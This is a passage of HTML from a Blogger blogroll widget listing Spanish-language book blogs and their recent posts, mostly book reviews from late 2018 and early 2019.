<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTU3EH-khXtO-j4tUzNApUvrdHxzOauDXwRnSNrrGhXSDuJPQgoRQfUKNd-dxeN07UH3V9LWeUE22d3pmqqm9U2j2R68JjTsvwnKYYnXNc-nhZMg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almaliterariass.blogspot.com/' target='_blank'>
Almas Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almaliterariass.blogspot.com/2019/03/resena-hush-hush-de-becca-fitzpatrick.html' target='_blank'>
Reseña: Hush Hush de Becca Fitzpatrick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiIKHYNw5rSzV6qphyg5QtwsJCYDTYO1XbTwc02Luz8diKb_VFbDzJQ9C2lQijXStvZ4lbrAdyP5kQ20hUXaP6n67kjQOJ_-Sitg08Zhfb7h_yits=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cosmosliterarioo.blogspot.com/' target='_blank'>
Cosmos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cosmosliterarioo.blogspot.com/2019/03/resena-el-retorno-de-sebastian-fitzek.html' target='_blank'>
Reseña: El retorno de Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tutAKh7s1T4dgyrDm-vG-K_8w71anStUVObRflb8sbpbxDYs_knriRDfZOrI0W8Brvkkc7K9yMOrqQH4shcM7aAgEdAu15DarKOuobpjxEYc_W_Fw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://littlecomelibros.blogspot.com/' target='_blank'>
Little_comelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://littlecomelibros.blogspot.com/2019/03/los-cuatro-reinos-paula-ramos.html' target='_blank'>
Los Cuatro Reinos- Paula Ramos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tV_d2rAYfDhwPBv_4s6lz2UTxq-tLtg5_bjLfdUOuBQrtmRuErQWfp8Pl--6Bynqp5dvA22XiAMf7jpakNeh-sILVlAVEffg4OXpLIl5DUsg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cruzillanbooks.blogspot.com/' target='_blank'>
Pequeñas Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cruzillanbooks.blogspot.com/2019/03/iniciativa-seamos-seguidores-2.html' target='_blank'>
Iniciativa &#65512; Seamos Seguidores 2
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veu3a1clOHPxz1zh0YU0HlOL_P7WCEWL8bz1OhgYbDCAAJyRAwN01JEfEIue7R15ZJbb8lbwtSly20jS_ZCYZRP9tpbKkEepaAaERKJhG_E1fVRHI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/' target='_blank'>
Gamer Booknerd Girl.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/2019/03/hola-amigos-y-amantes-de-los-libros.html' target='_blank'>
Un hasta luego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqHAiqUXBPYvu8GyJ2WuvZTK0h9YrEQuhpghym9ZYiDJBBEofu9xsgtWy8OgEnGWXkrbvi9xTwN_dPe43bUWeqWjaQ9NNnhGPS8mDi9vdI_21bFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sue-osinmortales.blogspot.com/' target='_blank'>
Sueños Inmortales</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sue-osinmortales.blogspot.com/2019/03/judge.html' target='_blank'>
Judge
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slRxpn-WrRc70StFaZBLBQnMOCftSBB_AgIKSE-stOrrFhG0zqXXzJsQ_3odyrskNbTXTqIXgv0oGLZ1yADDYxYPCG6RrdjJU_8yv1ds3ZkVpHNws=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://1-mundodefantasia.blogspot.com/' target='_blank'>
Un mundo de fantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://1-mundodefantasia.blogspot.com/2019/03/todavia-no-me-he-ido-ismael-lozano.html' target='_blank'>
TODAVÍA NO ME HE IDO - Ismael Lozano Latorre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSbQfd2tHY0WmaI4kNymMbNIBzD8LzMSsiFvP9X_grwlK9tszHC7YC5ipQ7cfZp3-5vTGNj2nmSqVh6qkGX06eZUccevut4D1gkTBwFbEWh6GrpQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahojadecortesia.blogspot.com/' target='_blank'>
La Hoja de Cortesía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahojadecortesia.blogspot.com/2019/03/resena-sonar-despierta-alexandra.html' target='_blank'>
Reseña | "Soñar despierta", Alexandra Benedetti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_th5YAm_5XQc6ANYo14DrwKzGdKnrzUEQ1QkamaXZHmod35RQBQ95nWTu5LELigEL_-1K-8WUsXPI3mdnk05UBI7GgOwRLPWFUBf1K7inSUmf0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leoentrelibros.blogspot.com/' target='_blank'>
Leo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leoentrelibros.blogspot.com/2019/03/si-tu-me-dice-ven-lo-dejo-todo-pero.html' target='_blank'>
Si tu me dice ven lo dejo todo... Pero dime ven - Albert Espinosa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ug2viTcOM03N7vYx9qyQiFvxR6I-Xa3fxlXKIbbSRtEfrXfB8SBq7RJotIofCLntQCt2IerjryF4d96fIwi0lksUs8l-1b02Fp9Hzz_1E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thesnowbook.blogspot.com/' target='_blank'>
The Snow Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thesnowbook.blogspot.com/2019/02/resena-deseo-joelle-charbonneau.html' target='_blank'>
Reseña: DESEO - Joelle Charbonneau
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vp8chlSq56LXXw8qiWYN0n4wHALvbXYpdjIwfLNJ70zEHRT26YEo6ZQdm1UleJdyhE-KXGlcoUW5edByn0DnvQiNUKfppYYvOLh8trbh3-y1TH6LzC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://naturalezalectora.blogspot.com/' target='_blank'>
Naturaleza Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://naturalezalectora.blogspot.com/2019/02/resena-working-girl-una-semana-para.html' target='_blank'>
Reseña Working Girl. Una semana para enamorarte.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYNoqBtw4nM-Qk2j44w3u-JZyJFPOQF3QgTGcbfquPdfbchjOWwa56mcL4faha_oAuebwnUFzEWYKXyEUsoGeV2aQiO7JS7hY01CxKZw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liebeworte.blogspot.com/' target='_blank'>
Liebe Worte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liebeworte.blogspot.com/2019/02/lo-que-debes-saber-de-slytherin.html' target='_blank'>
Lo que debes saber de Slytherin | Slytherin Rocks!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjKM0u-XR4KpnFEsbKL8aQsoPUQujUJiUpeJynhjHOlyBZn_yiwzlZXwcwBSb1xZVZDa9h8cjOCihtXT47CNG6DyeUl6-0RkZwfA5qC64=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libroshabibi.blogspot.com/' target='_blank'>
Habibi Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libroshabibi.blogspot.com/2019/02/resena-orgullo-y-prejuicio-jane-austen.html' target='_blank'>
RESEÑA: Orgullo y Prejuicio - Jane Austen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYmgbOFG7HT4CyoFH1g17noc25Ux606Dg50VOVZzq_qGsg6nW3Hrvk6MFE-M7pxa839Enpsk2Cv8h_YqOlPrC-CAZqCmiQDugetBJkaok5biy2zAFqILQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mienigmaticoalterego.blogspot.com/' target='_blank'>
Mi enigmático alter ego</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mienigmaticoalterego.blogspot.com/2019/02/libro-te-daria-el-mundo.html' target='_blank'>
LIBRO | Te daría el mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sddB7mKPIfUkVUDT6HkF7Xg3Wy1KuOYrThKGq2WLUzPkyaB2-g80J6i9z7o2fH0wzeOBjhSeMtFl7G8AKMLBfRZIM0FOfGoK20wHgOo8T6Yp1eV5WNEw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sociedaddelestilete.blogspot.com/' target='_blank'>
La Sociedad del Estilete</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sociedaddelestilete.blogspot.com/2019/02/lectura-conjunta-primer-trimestre-2019.html' target='_blank'>
LECTURA CONJUNTA PRIMER TRIMESTRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRrvAON9juCQ43ZaMrTuU10B6YeK74iohi9lnAkUQwZ01GQ1VP28-ciBJ8_dLSbyf0MIdhVLVfnEIkfSWK565o_ifFHhXxsjKqyjMyHuaZ7Xoo9lbNgw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elboomerangamarillo.blogspot.com/' target='_blank'>
El Boomerang Amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elboomerangamarillo.blogspot.com/2019/01/resena-alicia-en-el-pais-de-las.html' target='_blank'>
Reseña "Alicia en el País de las Maravillas" &#8212; Lewis Carroll
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4qGmWiHBp5AsgFbNpJOTJSh4hgheqO-OwCOmEC6xVH1dhH3HqfPuC6XfgUscrz8r3B11QBjMBjb2xwjEMqFTp99G3lGHt7zxerGo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yani1980.blogspot.com/' target='_blank'>
Pensamientos Libres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yani1980.blogspot.com/2019/01/resena-la-muerte-juega-los-dados-de.html' target='_blank'>
Reseña: La muerte juega a los dados de Clara Obligado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5OPigA94gpB2iupvOQkbEIb2nDwp-HPs-vXTS9SWSKVldwyZDLlReetFLRs3pb8BU5evZwdHepnNrVPzUR-QQXvojB1JLxInfelh50w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mundojely.blogspot.com/' target='_blank'>
Jely</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mundojely.blogspot.com/2019/01/diy-rosas.html' target='_blank'>
🌸🌺🌼DIY ROSAS 🌸🌺🌼
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uY4miCIX48c1l9ztBrgdkuC6FXEtMPBlyoVJ0w4yB0fD9IBbCThNOtx8f9H5pm9x5ENymJipN8pRf76-Pm_Zwf7g6lRYPfyHp1kwhk8qjqf5sK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papel-de-tinta.blogspot.com/' target='_blank'>
Tinta de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papel-de-tinta.blogspot.com/2019/01/mi-mas-sincero-yo.html' target='_blank'>
MI MÁS SINCERO YO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_JKaapiRzLwG_TZTK04X3zxqC1YLRA_sRNaVTpXvBohe23gd-Plcq3B12zS249uu8wXFFv3GAOegz6TQC5BWYJSLzdepvB8Om1mYciaXv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rincondeharu.blogspot.com/' target='_blank'>
El Rincón de Haru</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rincondeharu.blogspot.com/2019/01/resena-la-guia-del-caballero-para-el.html' target='_blank'>
La Guía del Caballero para el Vicio y la Virtud de Mckenzie Lee. Reseña y 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skPPltOyQfNXm34mSLEzQia8OAua2hVDMo3DACSwJZwQ1HANOGbOhEdEP8ebcst3wD7bdJI4atxhfwscfPbCjbc5ji7S1Z7YA6kv6cQQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mglletters.blogspot.com/' target='_blank'>
MGLLETTERS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mglletters.blogspot.com/2019/01/el-dia-que-sientas-el-latir-de-las.html' target='_blank'>
El día que sientas el latir de las estrellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tf7KTJtIlF1FYqpAQqVlJHUryVZV5M5VVVunMA0_K1E_Q7VDbvg9Gppu4KI-9CNWIp9UC4Z35o6zABILE0O2wYc1fdniUIihhwg8SSII31=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://chocolate-ink.blogspot.com/' target='_blank'>
Chocolate Ink</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://chocolate-ink.blogspot.com/2019/01/resena-comic-iaioflautas-andrea-lucio.html' target='_blank'>
Reseña cómic: @Iaioflautas [Andrea Lucio]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udFTXkO1HMbDj9Nz7AxeV-VMBibWGMgg7gVHqurjNErSn_OxQVbIudAQlM-XUqekKFI06LFoAtwjazbsT4SfTe1T12DOMPMVSStMViQrM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://julietadel27.blogspot.com/' target='_blank'>
Julieta del 27</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://julietadel27.blogspot.com/2019/01/resena-una-corte-de-niebla-y-furia-de.html' target='_blank'>
[RESEÑA] Una corte de niebla y furia de Sarah J. Ma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8bBd8yf-H0JmdkOoG5_NyngBWBwtogDPFioqgOwogI6C1-JPF7R025ybWyzgan_EN1zOIzNwQYDHc_7a5fIdiYw4LQN7j0APRkzyYyUpYbo5bvjjBA4FcTA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://encuentratulibroideal.blogspot.com/' target='_blank'>
Encuentra tu libro ideal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://encuentratulibroideal.blogspot.com/2019/01/resena-donde-duerme-tu-nombre-ana-maria.html' target='_blank'>
Reseña: Donde duerme tu nombre | Ana Maria Draghia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgZT0M5Mp0-6xbX6Txo6tPoEzAKvYAzoeAqLVPpaXs31cw1bfHf3t1foa0kqv0D3n78k65qor9lBvdXZNBloJemUsmGT0Pqlv_Zc9Z9yFesQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverbemuggle.blogspot.com/' target='_blank'>
Never Be Muggle</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverbemuggle.blogspot.com/2019/01/resena-marina-carlos-ruiz-zafon.html' target='_blank'>
Reseña: Marina, Carlos Ruiz Zafón
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPaFUIDwphZOYLrpm8PTdwCVocYLQ-pFAi4X9mWTlZXKs_zCtyLK7q-OHT-QN5ygR808TONLQCjmN10WVho7S_VhKhddjHumsR0wQ3S5mZ_2oOw_I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unalluviadetinta.blogspot.com/' target='_blank'>
UNA LLUVIA DE TINTA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unalluviadetinta.blogspot.com/2019/01/la-vida-secreta-de-las-palabras-isabel.html' target='_blank'>
La vida secreta de las palabras | Isabel Coixet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tjMxj1QnndDmR8BU7hhEuKQpqfev8Z-IFOPhwmnrS3sasAU7PKvJXqYLR8nDbNOzkWrL_MiR0GyPNJTpIj0smByUCDROB4XjR11mxXMAQONadJsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosdemarina1.blogspot.com/' target='_blank'>
LIBROS DE MARINA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosdemarina1.blogspot.com/2019/01/resena-35-el-limite-del-pacer.html' target='_blank'>
RESEÑA #35 "EL LÍMITE DEL PACER"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1ghA-MA42Aqcmf5LPkkb6D9TGsvZwyXXVP_uMexmo1-HFRqPr4VE8TsmUIaS5TkDdVe2rqGjlsnyFo689_v1MoTjdQbIBhGs2QWAG3Z70gw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://anavampyevil.blogspot.com/' target='_blank'>
*o.O VaMpYeViL )o( IdAl ï N O.o*</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://anavampyevil.blogspot.com/2019/01/dia-598-comienzos.html' target='_blank'>
Día 598: Comienzos.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVCg9dYAfLl9xaBmXHu6hke4I3yZGUNU7lSvihQIut0yWw9hmVJzOPNTqbf_ec6jD_LrM7uQztoo5hqGZ8OCv06lXt0NXwk6hOhvR9G4R04kI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poemaaunmuerto.blogspot.com/' target='_blank'>
Poema a un muerto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poemaaunmuerto.blogspot.com/2019/01/resena-el-senor-de-los-anillos-ii-las.html' target='_blank'>
Reseña: El señor de los anillos II. Las dos torres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWI220WjtB32MiZVp_ny_k0vZJsBGegeqtLAvYXupdIJfYkJ0MgHbQjeq9gK4HAmHev3y3Z3iVZLYJGzxOQ6005x2fi6kYu1iqvQ82Zix-50M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://huracanlector.blogspot.com/' target='_blank'>
Huracán lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://huracanlector.blogspot.com/2019/01/sorteo-una-cancion-salvaje.html' target='_blank'>
SORTEO "UNA CANCIÓN SALVAJE"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_5GntrgLDlg59QArqSQ_-y3UukiLWP0NSKZb_yCJ-bpucKuI64XUCGE6NsgD4GomezIOgUaWLGK19jIQ4nFiQhn4L3p0d07ZAcmesdfbqaZRcCaQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boisde-merveilles.blogspot.com/' target='_blank'>
Bois de Merveilles</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boisde-merveilles.blogspot.com/2019/01/the-kiss-of-deception-mary-e-pearson.html' target='_blank'>
The Kiss of Deception - Mary E. Pearson [Review]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vw5pMe4hDWG2wrcwVQ4OWjgkDsIMSzLGuoFuRa4Q8t8SW-TWvv3DptDwj7Kj-FboJGgjzsrCVn1i-YOsLZzpx__J_mwkQ54y3Wxs8CXx5m8A4zHHHv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cazadoradehalliday.blogspot.com/' target='_blank'>
Cazadora de Halliday</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cazadoradehalliday.blogspot.com/2018/12/el-anillo-de-polidoro-andrea-maggi.html' target='_blank'>
El anillo de Polidoro/ Andrea Maggi [reseña]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1D3jtwA7e6cDqlxn_Rd8OkyYjjgSxefAbpSOD4Oah9TaAosd6QyOIeKjIOSWJ53AsRMs2r0V1V3RhpM7_yVRBSrjEVOOHIHLgCUuKsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alvinbooks.blogspot.com/' target='_blank'>
Alvin Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alvinbooks.blogspot.com/2018/12/resena-la-corte-de-las-sombras.html' target='_blank'>
Reseña: La corte de las sombras - Madeleine Roux
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sS3JjPNV4jUmb1kUkIHb3Qi1BXKGIvTggKY9QXQ203nwHMFJByNMfy4AOk6Ef88f28tguLwo7PiapnraOCL1TbX4f0bkv3p0Gm9eZ41vbvXIcWPC0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://therainbowofbook.blogspot.com/' target='_blank'>
Rainbow Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://therainbowofbook.blogspot.com/2018/12/resena-el-ascenso-trilogia-trylle-3.html' target='_blank'>
Reseña ||El Ascenso (Trilogia Trylle #3)|| Amanda Hocking
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGFFqTbxGEXz_ad12zabmb-o8asjVtMS7OrJimkywJvvfZ_wuUA92teObpDMr2vcvEZfD0B9FULMXirRUsJjpwLJCcIPrBd5mxrulZ_FF7BksakrZZqswv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectordemilhistorias.blogspot.com/' target='_blank'>
Lector de mil historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectordemilhistorias.blogspot.com/2018/12/resena-zapatos-italianos-henning-mankell.html' target='_blank'>
Reseña: Zapatos italianos - Henning Mankell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sX10ObQ2QvVGBb1mhraYmo0JLS3usBS4qPWm87eKjSnb_PCPvvjWVDIZPo8RLTZf63TCR6g68pTGBX-WdRYDPD0WCI6_KxJkvif5BxzdCTGIGXz0I6cB8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/' target='_blank'>
El océano de sus palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/2018/12/camino-sognum.html' target='_blank'>
Camino a Sognum
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0voNG46z9zr8QTnO_s0f7BHNK8IoObT21czWGUYPNXis69mw2SPAJhs6syrr9lwzBb8v852r4f7li1_4WGcYoDLkT_J7-mqD4D5T-yL3-K1jFpB1kPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hilodeariadnagrace.blogspot.com/' target='_blank'>
Hilo de Ariadna Grace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hilodeariadnagrace.blogspot.com/2018/12/obra-visual-de-la-serie-los-musicos.html' target='_blank'>
OBRA VISUAL "DE LA SERIE LOS MÚSICOS"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ull5QfXBxTLcYandj57hYZF0Ba6_dqLrD0f5nRaXVGFtPKPGh4PLe89wb1vTX9zS-P6UIBq_s-AzXZnZYPcCPBVQ7TEhyo-i8_yZ6Q66H3KQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bangronbooks1.blogspot.com/' target='_blank'>
BangRon Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bangronbooks1.blogspot.com/2018/11/pero-tu-lado.html' target='_blank'>
